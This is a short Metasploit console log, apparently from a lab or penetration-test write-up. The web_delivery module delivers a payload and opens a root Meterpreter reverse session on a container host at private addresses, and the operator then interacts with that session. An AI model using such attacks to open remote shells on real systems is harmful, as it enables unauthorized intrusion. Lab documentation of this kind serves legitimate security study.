 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.52.20    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3045348 bytes) to 192.168.52.20
[*] Meterpreter session 1 opened (192.168.52.128:5555 -> 192.168.52.20:60644) at 2023-12-06 19:42:53 +0800
msf6 exploit(multi/script/web_delivery) > show sessions
Active sessions
===============
  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         meterpreter x64/linux  root @ 172.17.0.2  192.168.52.128:5555 -> 192.168.52.20:60644 (172.17.0.2)
msf6 exploit(multi/script/web_delivery) > session -i 1
[-] Unknown command: session
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >